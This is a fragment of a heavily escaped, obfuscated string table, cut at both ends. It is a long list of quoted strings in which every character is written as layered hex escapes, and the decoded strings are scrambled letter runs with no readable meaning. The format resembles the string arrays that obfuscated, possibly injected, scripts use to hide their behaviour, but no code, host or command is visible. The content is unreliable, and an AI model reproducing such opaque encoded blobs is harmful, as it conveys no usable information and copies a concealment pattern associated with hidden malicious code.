5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x